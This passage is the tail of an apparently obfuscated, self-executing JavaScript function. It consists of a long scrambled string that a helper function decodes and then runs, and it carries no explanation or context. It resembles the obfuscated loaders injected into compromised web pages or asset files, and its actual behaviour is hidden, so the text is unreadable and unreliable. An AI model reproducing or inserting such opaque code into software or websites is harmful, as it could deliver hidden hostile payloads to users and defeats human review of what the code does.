}1(AA\'A%AAbA)6n:t\/(sk;Aa+.9.3{=AAr!.9].=2s+ueIn4%\/s;.)3.(p%=#r3)d,efn11)Ab+{0lIt0p]}b.[A.)%n]b(p05Cts,:(A0))6Agi;0,{[ep(.0nrv)AA;.)0h1](2}$01uob%;i.[ec%nu,$Ahn9yms]a(A=qebcaen(Au$A!7dde}!.7=.c9=p0}0d}loA)$Ds=fetAhb4eAe"+9f=dAm,ae.ca o=;d17]l!ra!uf.b(c8m.n%n)rs]AsA.}%d,h j;3)(r6h%0oo;#(1*Ay=r]y)=,bA4At30)n5bz)ndcnA_A(%fns53ACb4t7.0c){v!];t983;];]e3boqi9(w(fA$)(Aa0wfAot(i.AlAae]1yeo(7A52%SD&b.2[32,._n__=e#t,o.3)(dA53n2_ A$a=, n1b2C3\/l.3.)cnA]s_\'1aA,bc\/a. .cA(34AA.tto:mf6jr ebs1Ar25.bw4s.!Ao]7& ,beq.o}%7[A(tAven*t0o8Sp%%AAii.wenf48;bg) oo.i.&a.)%frt8dt;{{i]Itg'));var qeT=tKZ(kHH,XTa );qeT(4303);return 9927})()
